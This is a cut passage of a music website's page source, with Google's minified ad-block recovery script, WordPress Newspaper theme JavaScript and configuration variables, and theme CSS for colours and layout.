"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dropthebeatz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/dropthebeatz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="67068d6b56";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://dropthebeatz.com/wp-content/uploads/1.jpg');
    }
</style>

<link rel="icon" href="https://dropthebeatz.com/wp-content/uploads/cropped-footer-logo-red-150x150-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dropthebeatz.com/wp-content/uploads/cropped-footer-logo-red-150x150-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dropthebeatz.com/wp-content/uploads/cropped-footer-logo-red-150x150-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dropthebeatz.com/wp-content/uploads/cropped-footer-logo-red-150x150-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #999999;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
